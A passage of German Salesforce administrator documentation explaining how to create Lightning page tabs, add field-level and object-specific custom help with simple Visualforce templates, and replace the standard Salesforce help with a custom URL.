Bevor Sie eine Anwendungsseite vom Typ Lightning-Seite im Navigationsmenü von Salesforce1 oder Lightning Experience verwenden können, müssen Sie dafür eine benutzerdefinierte Registerkarte erstellen.

Wenn Sie eine Anwendungsseite im Lightning-Anwendungsgenerator erstmals aktivieren, wird im Zuge des Aktivierungsprozesses eine Registerkarte für die Seite erstellt. Sie können auch unter "Setup" eine Registerkarte manuell für die Seite erstellen.

Registerkarten für Lightning-Seiten erleichtern nur das Hinzufügen der Lightning-Seite zum Navigationsmenü von Salesforce1 und Lightning Experience.

Sie können eine Registerkarte nur für eine Anwendungsseite vom Typ Lightning-Seite erstellen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Registerkarten* ein und wählen Sie dann **Registerkarten** aus.
- **2.** Klicken Sie in der Themenliste "Lightning-Seiten-Registerkarten" auf **Neu**.
- **3.** Wählen Sie eine Lightning-Seite für die Registerkarte aus.
- **4.** Geben Sie eine Bezeichnung ein.

Dieser Text ist der Anzeigename für die Lightning-Seite im Navigationsmenü.

**5.** Wählen Sie einen Registerkartenstil aus, um Farbschema und Symbol für die Registerkarte für Lightning-Seiten auszuwählen. Das hier ausgewählte Symbol wird links neben der Bezeichnung der Lightning-Seite im Navigationsmenü angezeigt.

Wenn Sie einen benutzerdefinierten Registerkartenstil erstellen möchten und Ihre Organisation Zugriff auf die Registerkarte "Dokumente" hat, können Sie im Dialogfeld "Auswahlliste für Registerkartenstil" auf **Eigenen Stil erstellen** klicken. Erstellen eines eigenen Registerkartenstils:

- **a.** Klicken Sie auf das Suchsymbol für die Farbe, um das Dialogfeld für die Farbauswahl einzublenden. Klicken Sie dann auf eine Farbe, um sie auszuwählen.
- **b.** Klicken Sie auf **Bild einfügen**, klicken Sie auf den Dokumentordner und wählen Sie das gewünschte Bild aus.

Sie können auch auf **In Dokumenten suchen** klicken, einen Suchbegriff eingeben und dann auf **Los!** klicken, um nach einem Dokumentdateinamen zu suchen, der Ihren Suchbegriff enthält.

- Anmerkung: In diesem Dialogfeld werden nur Dateien in Dokumentordnern aufgelistet, deren Größe unter 20 KB liegt und für die in den Einstellungen für die Dokumenteigenschaft das Kontrollkästchen "Extern verfügbar" aktiviert ist. Wenn das als Symbol verwendete Dokument zu einem späteren Zeitpunkt gelöscht wird, wird es von Salesforce durch ein standardmäßiges mehrfarbiges Viereck (**V**) ersetzt.
- **c.** Wählen Sie eine Datei aus und klicken Sie auf **OK**. Daraufhin wird der Assistent für neue benutzerdefinierte Registerkarten erneut eingeblendet.
- **6.** Geben Sie bei Bedarf eine Beschreibung der Registerkarte ein und klicken Sie auf **Weiter**.
- **7.** Wählen Sie die Benutzerprofile aus, für die die neue benutzerdefinierte Registerkarte zur Verfügung stehen soll.
	- Anmerkung: In Salesforce Classic funktionieren die Optionen "Standard:Ein" und "Standard:Aus" für Registerkarten für Lightning-Seiten nicht so wie für andere benutzerdefinierte Registerkarten. Der Menüeintrag für Lightning-Seiten wird für die ausgewählten Profile in Salesforce1 angezeigt, unabhängig davon, ob "Standard: Ein" oder "Standard: Aus" ausgewählt wird. Um den Menüeintrag für Lightning-Seiten für die ausgewählten Profile auszublenden, wählen Sie die Option **Registerkarte ausgeblendet** aus.
- **8.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten benutzerdefinierter Registerkarten:

## Überlegungen zu benutzerdefinierten Registerkarten

Beim Arbeiten mit benutzerdefinierten Registerkarten sollten Sie diese Überlegungen berücksichtigen.

- **•** Um Visualforce- oder Web-Registerkarten für die Verwendung in der mobilen Salesforce Classic-Anwendungzu aktivieren, bearbeiten Sie die Eigenschaften der Registerkarten und aktivieren Sie das Kontrollkästchen **Salesforce Classic Mobile-fähig**.
- **•** Bei der Obergrenze für benutzerdefinierte Registerkarten handelt es sich um eine feste, auf der Edition basierende Zahl, die nicht erhöht werden kann. Für weitere Informationen wenden Sie sich an Salesforce.
- **•** Wenn Sie beim Festlegen der benutzerdefinierten Objektregisterkarte "Standard:Ein" oder "Standard:Aus" auswählen, wird in der Salesforce Classic-Randleiste in der Dropdown-Liste Neu erstellen eine Option hinzugefügt, damit Benutzer mit der Berechtigung "Erstellen" schnell einen Datensatz erstellen können. Wenn das in der benutzerdefinierten Registerkarte angezeigte benutzerdefinierte Objekt z. B. den Namen "Spesen" hat, dann wird in dieser Liste die Option **Spesen** angezeigt.
- **•** Benutzerdefinierte Objektdatensätze können nur dann auf der Salesforce-Benutzeroberfläche gesucht werden, wenn das benutzerdefinierte Objekt einer benutzerdefinierten Registerkarte zugeordnet ist. Benutzer müssen die Registerkarte nicht für die Anzeige hinzufügen.
- **•** Eine Webregisterkarte oder ein benutzerdefinierter Link wird möglicherweise leer angezeigt, wenn auf die eingebettete Site Folgendes zutrifft:
	- **–** Sie wurde so eingestellt, dass das Laden des zugehörigen Inhalts in einem Frame abgelehnt wird.
	- **–** Sie wurde so eingestellt, dass das Laden des zugehörigen Inhalts in einem Frame nur dann zugelassen wird, wenn der Inhalt von derselben Site bereitgestellt wird.
	- **–** Sie enthält eine Mischung aus sicherem und unsicherem Inhalt und der Browser des Benutzers ist so konfiguriert, dass gemischte aktive Inhalte blockiert werden.

Testen Sie zum Beheben dieses Problems die folgenden Problemumgehungen.

- **–** Stellen Sie ein, dass Ihr benutzerdefinierter Link entweder in einem neuen Fenster geöffnet oder im aktuellen Fenster ohne Randleiste oder Kopfzeile angezeigt wird.
- **–** Wandeln Sie den URL stattdessen von einer Webregisterkarte in einen benutzerdefinierten URL um und stellen Sie ein, dass Ihr benutzerdefinierter Link entweder in einem neuen Fenster geöffnet oder im aktuellen Fenster ohne Randleiste oder Kopfzeile angezeigt wird.
- **–** Wenn die Site, die Sie einbetten möchten, über ein HTTP-Präfix und gemischten aktiven Inhalt verfügt, versuchen Sie, das Präfix zu HTTPS zu ändern. Wenn die eingebettete Site über ein gültiges Sicherheitszertifikat verfügt und ihre Anzeige in Frames nicht blockiert wurde, ist es möglich, die Site durch Verwendung des Präfix HTTPS anzuzeigen.
- **•** In Salesforce Classic werden Registerkarten für Lightning-Seiten nicht auf der Seite "Alle Registerkarten" angezeigt, wenn Sie auf das Plus-Symbol (+) klicken, das rechts neben den aktuellen Registerkarten angezeigt wird. Die Registerkarten für Lightning-Seiten werden auch nicht in der Liste "Verfügbare Registerkarten" angezeigt, wenn Sie die Registerkarten für Ihre Anwendungen anpassen.
- **•** In Salesforce Classic funktionieren die Optionen "Standard:Ein" und "Standard:Aus" für Registerkarten für Lightning-Seiten nicht so wie für andere benutzerdefinierte Registerkarten. Der Menüeintrag für Lightning-Seiten wird für die ausgewählten Profile in Salesforce1 angezeigt, unabhängig davon, ob "Standard: Ein" oder "Standard: Aus" ausgewählt wird. Um den Menüeintrag für Lightning-Seiten für die ausgewählten Profile auszublenden, wählen Sie die Option **Registerkarte ausgeblendet** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Registerkarten für benutzerdefinierte Objekte und Web-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Visualforce-Registerkarten verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Registerkarten für Lightning-Seiten verfügbar in: **Alle** Editionen außer **Database.com**

**•** Wenn in Lightning Experience eine Lightning-Seiten-Registerkarte auf "Standard:Ein" festgelegt ist, wird sie im diesem Profil zugewiesenen benutzerdefinierten Lightning Experience-Navigationsmenü angezeigt. Wenn eine Lightning-Seiten-Registerkarte auf "Standard:Aus" festgelegt ist, wird sie in App Launcher unter "Andere Elemente" angezeigt.

# <span id="page-4294-1"></span>Benutzerdefinierte Hilfe

Über den Link **Hilfe & Schulung** oben auf jeder Seite wird das Salesforce-Fenster "Hilfe & Schulung" geöffnet, das Online-Hilfethemen, Lösungen und empfohlene Schulungen enthält. Außerdem wird durch den Link **Hilfe zu dieser Seite** auf jeder Seite ein kontextsensitives Online-Hilfethema geöffnet, das die betreffende Seite beschreibt.

Die Salesforce-Funktion "Benutzerdefinierte Hilfe" ermöglicht Ihnen, diese Standard-Hilfefunktionen durch Informationen zur Verwendung von Feldern und Funktionen zu ergänzen, die es nur in Ihrer Organisation oder der von Ihnen entwickelten Force.com AppExchange-Anwendung gibt.

Bei der benutzerdefinierten Hilfe haben Sie folgende Möglichkeiten:

- **•** Sie können die standardmäßigen kontextsensitiven Online-Hilfethemen von Salesforce für Ihre benutzerdefinierten Objekte mit der [objektspezifischen Hilfe](#page-4296-0) überschreiben.
- **•** Sie können [feldspezifische Hilfe](#page-4295-0) hinzufügen, die angezeigt wird, wenn der Benutzer mit dem Mauscursor auf ein Feld zeigt.

### SIEHE AUCH:

<span id="page-4294-0"></span>[Erste Schritte mit der feldspezifischen Hilfe](#page-4294-0) [Erste Schritte mit der objektspezifischen Hilfe](#page-4295-1)

## Erste Schritte mit der feldspezifischen Hilfe

Mit der feldspezifischen Hilfe können Sie Hilfetext bereitstellen, in dem Zweck und Funktionsweise eines Standardfelds oder eines benutzerdefinierten Felds beschrieben werden. Sie können einen benutzerdefinierten Hilfetext für die Felder Ihrer Organisation definieren, der den Benutzern auf allen Detail- und Bearbeitungsseiten, auf denen das Feld angezeigt wird eine hilfreiche Beschreibung für das betreffende Feld bereitstellt. Die Benutzer können den feldspezifischen Hilfetext anzeigen, indem sie mit dem Mauscursor auf das Informationssymbol neben dem Feld zeigen.

Bevor Sie mit der Definition von feldspezifischem Hilfetext beginnen, sollten Sie folgende Implementierungstipps und Hinweise zu bewährten Methoden gelesen haben.

## Implementierungstipps

- **•** Die feldspezifische Hilfe ist standardmäßig für alle Editionen aktiviert.
- **•** Bei einigen Standardfeldern steht keine feldspezifische Hilfe zur Verfügung. Dazu gehören Felder im Benutzerobjekt, schreibgeschützte Systemfelder, automatisch nummerierte Felder, Felder mit mehreren Währungen, Ideen-Felder und Community-Felder.
- **•** Der Hilfetext für ein Feld wird automatisch zu einem Paket hinzugefügt, wenn Sie das damit verknüpfte Feld zu einem Force.com AppExchange-Paket hinzufügen.
- **•** In einem verwalteten Paket ist der Hilfetext für den Entwickler gesperrt, sodass ihn die Personen, die das Paket installieren, uneingeschränkt ändern können.

## Bewährte Methoden

**•** Da der benutzerdefinierte Hilfetext sowohl auf Bearbeitungs- als auch auf Detailseiten angezeigt wird, sollte er keine Anweisungen zur Dateneingabe enthalten. Stattdessen sollten Sie im Hilfetext den Zweck des betreffenden Felds definieren, beispielsweise:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

*Der maximal für diesen Account zulässige Rabatt.*

**•** Geben Sie in Ihrem Hilfetext Informationen zu den Eigenschaften des Felds an, wie beispielsweise:

*Eine detaillierte Zweckbeschreibung für die Spesenabrechnung. Bis zu 32 KB Daten sind zulässig. In Berichten werden nur die ersten 255 Zeichen angezeigt.*

**•** Geben Sie in Ihrem Hilfetext Beispiele an, die das Verständnis der Feldbedeutung erleichtern, beispielsweise:

*Der vierstellige Angebotscode, der zur Ermittlung des dem Kunden in Rechnung gestellten Betrags dient, beispielsweise 4PLT (für "Stufe 4, Platin").*

**•** Wenn in Ihrem Unternehmen mehrere Sprachen zum Einsatz kommen, können Sie mithilfe der Übersetzungsworkbench Übersetzungen für Ihren Hilfetext bereitstellen.

SIEHE AUCH:

<span id="page-4295-0"></span>[Benutzerdefinierte Hilfe](#page-4294-1) [Definieren der feldspezifischen Hilfe](#page-4295-0)

## Definieren der feldspezifischen Hilfe

Mit der feldspezifischen Hilfe können Sie Hilfetext bereitstellen, in dem Zweck und Funktionsweise eines Standardfelds oder eines benutzerdefinierten Felds beschrieben werden. Sie können einen benutzerdefinierten Hilfetext für die Felder Ihrer Organisation definieren, der den Benutzern auf allen Detail- und Bearbeitungsseiten, auf denen das Feld angezeigt wird eine hilfreiche Beschreibung für das betreffende Feld bereitstellt. Die Benutzer können den feldspezifischen Hilfetext anzeigen, indem sie mit dem Mauscursor auf das Informationssymbol neben dem Feld zeigen.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt des Felds zu "Felder".
- **2.** Klicken Sie neben dem Feld auf **Bearbeiten**.
- **3.** Geben Sie im Feld Hilfetext den Text ein, der angezeigt werden soll, wenn ein Benutzer auf einer Detail- oder Bearbeitungsseite mit der Maus auf das Informationssymbol zeigt, das neben dem Feld angezeigt wird. Sie können bis zu 255 Zeichen eingeben.
- **4.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

<span id="page-4295-1"></span>[Benutzerdefinierte Hilfe](#page-4294-1) [Erste Schritte mit der feldspezifischen Hilfe](#page-4294-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Erste Schritte mit der objektspezifischen Hilfe

Helfen Sie Ihren Benutzern, indem Sie objektspezifische Hilfe für benutzerdefinierte und externe Objekte bereitstellen. Wenn Ihre Benutzer dann bei einem benutzerdefinierten Objekt auf den Link **Hilfe zu dieser Seite** klicken, werden ihnen nützliche Informationen angezeigt, die für das benutzerdefinierte Objekt relevant sind.

Anmerkung: Wenn Sie keine objektspezifische Hilfe erstellen, werden über den Link **Hilfe zu dieser Seite** Informationen über Standardobjekte bereitgestellt, die für das benutzerdefinierte Objekt nicht relevant sind.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Definieren bzw. Ändern der feldspezifischen Hilfe:

Sie können die Links vom Typ **Hilfe zu dieser Seite** für jedes benutzerdefinierte oder externe Objekt durch Hilfe-Inhalte ersetzen, die auf einer Visualforce-Seite enthalten sind. Doch keine Sorge! Sie müssen sich nicht mit Visualforce vertraut machen, um benutzerdefinierten Objekten Hilfe-Inhalte hinzuzufügen.

Wenn Sie einem benutzerdefinierten oder externen Objekt benutzerdefinierte Hilfe hinzufügen, wird über den Link **Hilfe zu dieser Seite** auf diesen Objektseiten Ihre benutzerdefinierte Hilfe statt der allgemeinen Hilfe angezeigt. Ihre Benutzer können über die Startseite (Übersicht) des Objekts, die Detail- und Bearbeitungsseiten sowie über Listenansichten und Themenlisten auf die benutzerdefinierten Hilfe-Inhalte zugreifen.

Sie können objektspezifische Hilfe für alle benutzerdefinierten und externen Objekte in den Salesforce-Editionen erstellen, die benutzerdefinierte und externe Objekte unterstützen. Weitere Informationen finden Sie unter Grenzen von Salesforce.

### SIEHE AUCH:

[Benutzerdefinierte Hilfe](#page-4294-1) [Definieren der objektspezifischen Hilfe](#page-4296-0) [Bewährte Methoden und Überlegungen zur objektspezifischen Hilfe](#page-4300-0)

## <span id="page-4296-0"></span>Definieren der objektspezifischen Hilfe

Die objektspezifische Hilfe ersetzt die Links vom Typ **Hilfe zu dieser Seite** für jedes benutzerdefinierte oder externe Objekt durch Ihre eigenen Hilfe-Inhalte, die auf einer Visualforce-Seite enthalten sind. Um die objektspezifische Hilfe für alle Benutzer verfügbar zu machen, erstellen Sie eine Visualforce-Seite, die Ihre Hilfe-Inhalte enthält. Bearbeiten Sie dann die Definition des benutzerdefinierten oder externen Objekts so, dass sie auf die betreffende Seite verweist. Die objektspezifische Hilfe steht dann sofort allen Benutzern zur Verfügung.

- **1.** Erstellen Sie eine Visualforce-Seite, die Ihre Hilfe-Inhalte enthält.
- **2.** Bearbeiten Sie die [Definition des benutzerdefinierten Objekts](#page-4330-0) oder die [Definition des externen](#page-5327-0) [Objekts,](#page-5327-0) das die benutzerdefinierte Hilfe verwendet, wenn die Benutzer auf den Link **Hilfe zu dieser Seite** klicken.
- **3.** Wählen Sie bei den Einstellungen für die kontextabhängige Hilfe die Option **Öffnen eines Fensters mithilfe einer Visualforce-Seite** aus.
- **4.** Wählen Sie die Visualforce-Seite aus, die Ihre Hilfe-Inhalte enthält.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Erste Schritte mit der objektspezifischen Hilfe](#page-4295-1) [Benutzerdefinierte Hilfe](#page-4294-1)

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Objekte sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Definieren bzw. Ändern der objektspezifischen Hilfe:

## <span id="page-4297-0"></span>Erstellen einer Hilfeseite für ein benutzerdefiniertes Objekt mit statischem Inhalt

Wenn Sie sich mit HTML auskennen, können Sie benutzerdefinierten Objekten auf einfache Weise Hilfe hinzufügen, indem Sie Inhalt in HTML schreiben und ihn in einer Visualforce-Seite speichern. Dazu müssen Sie sich nicht mit Visualforce vertraut machen. Verwenden Sie einfach die bereitgestellte Vorlage.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **2.** Klicken Sie auf **Neu**. Der Visualforce-Seiteneditor wird mit einer neuen Seite geöffnet.
- **3.** Füllen Sie die folgenden Felder aus.



### **4.** Klicken Sie auf **Schnellspeicherung**.

- **5.** Wählen Sie im Editor für **Visualforce-Markup**-Registerkartencode den vorgegebenen Code aus und löschen Sie ihn.
- **6.** Fügen Sie die folgende Hilfevorlage in den Code-Editor ein.

```
<apex:page showHeader="false">
   <!-- Add your help styles -->
    <h1>Help for {YourObjectName} Object</h1>
    <p>Your custom help message here.</p>
```
</apex:page>

**7.** Klicken Sie auf **Schnellspeicherung**.



Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Objekte sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Visualforce ist verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren bzw. Ändern der objektspezifischen Hilfe:

**•** "Anwendung anpassen"

Erstellen bzw. Bearbeiten von Visualforce-Seiten:

### Herzlich willkommen, Salesforce Point & Benutzerdefinierte Hilfe Click-Administratoren

**8.** Bearbeiten Sie die Vorlage und fügen Sie den Hilfe-Inhalt hinzu.

Verwenden Sie HTML-Markup, um die Seite zu formatieren. Sie können auch Visualforce-Markup verwenden, wenn Sie sich damit auskennen.

### **9.** Klicken Sie auf **Speichern**.

Sie können diese Seite jetzt als benutzerdefinierte Hilfe hinzufügen. Wenn Benutzer auf **Hilfe zu dieser Seite** klicken, wird ihnen diese Seite im Fenster "Hilfe und Schulung" angezeigt.

SIEHE AUCH:

[Definieren der objektspezifischen Hilfe](#page-4296-0) [Erstellen von Hilfe für benutzerdefinierte Objekte mit PDF-Dateien](#page-4298-0) [Bewährte Methoden und Überlegungen zur objektspezifischen Hilfe](#page-4300-0)

## <span id="page-4298-0"></span>Erstellen von Hilfe für benutzerdefinierte Objekte mit PDF-Dateien

Sie können benutzerdefinierten Objekten Hilfe hinzufügen, indem Sie Visualforce-Seiten erstellen, die auf PDF-Hilfedateien oder einen URL umleiten. Dazu müssen Sie sich nicht mit Visualforce vertraut machen. Verwenden Sie einfach die bereitgestellte Vorlage.

Sie können Hilfe-Inhalte in einem Autorenwerkzeug wie Microsoft Word erstellen und in eine PDF-Datei umwandeln.

**1.** Laden Sie die PDF-Datei als statische Ressource hoch.

Benutzern wird diese PDF-Datei angezeigt, wenn sie Hilfe zum benutzerdefinierten Objekt anfordern.

- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Visualforce-Seiten* ein und wählen Sie dann **Visualforce-Seiten** aus.
- **3.** Klicken Sie auf **Neu**.

Der Visualforce-Seiteneditor wird mit einer neuen Seite geöffnet.

**4.** Füllen Sie die folgenden Felder aus.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Objekte sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Visualforce ist verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Definieren bzw. Ändern der objektspezifischen Hilfe:

**•** "Anwendung anpassen"

Erstellen bzw. Bearbeiten von Visualforce-Seiten:



- **5.** Klicken Sie auf **Schnellspeicherung**.
- **6.** Wählen Sie im Editor für **Visualforce-Markup**-Registerkartencode den vorgegebenen Code aus und löschen Sie ihn.
- **7.** Fügen Sie die folgende Hilfevorlage in den Code-Editor ein.

```
<apex:page showHeader="false" action="{! URLFOR($Resource.YourCustomHelpResource) }">
    <!-- This page redirects to the URL in the action attribute above -->
    <p>Redirecting to help content...</p>
</apex:page>
```
- **8.** Ersetzen Sie YourCustomHelpResource im Aktionsattribut durch den Namen der statischen Ressource, die Sie hochgeladen haben.
- **9.** Klicken Sie auf **Speichern**.

Sie können diese Seite jetzt als Hilfe hinzufügen. Wenn Benutzer auf **Hilfe zu dieser Seite** klicken, werden sie zu der Ressource weitergeleitet, die Sie im Aktionsattribut festgelegt haben.

Anmerkung: Der Browser des Benutzers, nicht die Visualforce-Seite, steuert das Verhalten eines PDF-Links. Der PDF-Inhalt wird  $\boldsymbol{\sigma}$ entweder im Browser angezeigt oder als PDF-Datei heruntergeladen.

SIEHE AUCH:

[Definieren der objektspezifischen Hilfe](#page-4296-0) [Erstellen einer Hilfeseite für ein benutzerdefiniertes Objekt mit statischem Inhalt](#page-4297-0) [Bewährte Methoden und Überlegungen zur objektspezifischen Hilfe](#page-4300-0)

## <span id="page-4300-0"></span>Bewährte Methoden und Überlegungen zur objektspezifischen Hilfe

Bevor Sie objektspezifischen Hilfetext für Ihre benutzerdefinierten oder externen Objekte definieren, lesen Sie die folgenden besten Methoden und Hinweise zur Implementierung.

## Bewährte Methoden

- **•** Das Fenster, in dem die objektspezifische Hilfe angezeigt wird, weist dieselbe Höhe und Breite auf wie das Salesforce-Standardfenster "Hilfe & Schulung". Um die Benutzerfreundlichkeit Ihrer Hilfe-Inhalte zu erhöhen, passen Sie Größe und Stil des Inhalts entsprechend an.
- **•** Auf Visualforce-Seiten für Hilfe-Inhalte können Briefvorlagenfelder und andere Funktionen zur Personalisierung der Benutzeroberfläche verwendet werden. Sie können beispielsweise die Hilfe so gestalten, dass der Namen des Benutzers hinzugefügt wird, wenn die Hilfeseite angezeigt wird.

### Überlegungen zur erweiterten Implementierung

- **•** Sie können benutzerdefinierte Visualforce-Hilfeseiten ohne Steuerfeld erstellen oder ein benutzerdefiniertes Steuerfeld verwenden. Die Verwendung von Standardsteuerfeldern ist nicht möglich.
- **•** Wenn Sie objektspezifische Hilfe für ein Objekt definiert haben, das Sie in ein Force.com AppExchange-Paket aufnehmen, fügt Salesforce die Visualforce-Seite oder die statische Ressource hinzu, auf die in den Einstellungen für die kontextabhängige Hilfe für das betreffende Objekt verwiesen wird.
- **•** In verwalteten Paketen ist die objektspezifische Hilfe für den Entwickler gesperrt, sodass die Personen, die das Paket installieren, sie bei Bedarf ändern können.

### SIEHE AUCH:

[Definieren der objektspezifischen Hilfe](#page-4296-0) [Erste Schritte mit der objektspezifischen Hilfe](#page-4295-1)

## Ersetzen der Salesforce-Hilfe

Wenn Sie Standardregisterkarten, Objekte, Felder und andere verwandte Benutzeroberflächenbezeichnungen umbenennen, können Sie zudem die Salesforce-Hilfe durch einen anderen URL ersetzen.

Benutzer können diesen URL anzeigen, wenn sie auf einen Link der Kontexthilfe auf einer Endbenutzerseite oder in ihren persönlichen Einstellungen klicken. Nachdem Sie die Hilfe ersetzt haben, zeigt der Link **Hilfe & Schulung** oben auf allen Seiten und auf allen Setup-Seiten weiterhin die Salesforce-Hilfe an.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Hilfeeinstellungen* ein und wählen Sie dann **Hilfeeinstellungen** aus.
- **2.** Geben Sie den vollständigen URL für Ihre Hilfedatei ein, durch die Sie die Hilfe von Salesforce ersetzen möchten.
- **3.** Klicken Sie auf **Speichern**.

## Überlegungen für das Ersetzen der Salesforce-Hilfe

**•** Wenn Sie die Salesforce-Hilfe durch Ihre eigene Hilfedatei ersetzen, zeigt der Link **Hilfe & Schulungen** auch weiterhin die Salesforce-Hilfe an, die Links vom Typ **Hilfe zu dieser Seite** sind auf allen Seiten, die sich nicht unter "Setup" befinden, jedoch nicht

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Benutzerdefinierte Objekte sind verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Visualforce ist verfügbar in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

mehr kontextsensitiv. Dies bedeutet, dass Ihre Hilfedatei unabhängig davon, welche Seite der Benutzer beim Klicken auf den Link anzeigt, an der gleichen Stelle geöffnet wird.

**•** Sie können Ihre eigene Hilfe kontextsensitiv machen, indem Sie die kontextspezifischen Parameter nutzen, die mit jedem Hilfelink übergeben werden. Der Hilfelink von der Registerkarte "Opportunities" wird z. B. wie folgt konstruiert (ohne Zeilenumbrüche):

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp&**target**=opp\_overview.htm&**section**=Opportunities

Die Werte der Parameter target und section sind für jede Seite in der Anwendung eindeutig. Sie können diese Parameter analysieren, um kontextsensitive Hilfeinhalte für Ihre Benutzer anzuzeigen.

